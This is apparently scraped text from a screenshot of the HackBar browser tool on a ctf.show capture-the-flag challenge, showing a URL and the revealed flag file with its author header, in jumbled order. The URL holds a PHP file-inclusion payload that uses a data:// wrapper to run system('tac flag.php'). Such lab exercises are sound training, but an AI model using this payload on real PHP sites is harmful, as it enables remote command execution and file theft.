 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://4058453e-e64b-48c5-8b64-aaae3731311b.challenge.ctf.show/?file=data://text/plain,<?php system('tac flag.php');?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
$flag="ctfshow{692308f9-e837-429b-a85f-a189f9b33dff}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 10:55:20 # @Last Modified by
# @Date: 2020-09-16 10:55:11 # @Author: h1xa # -*- coding: utf-8 -*- /*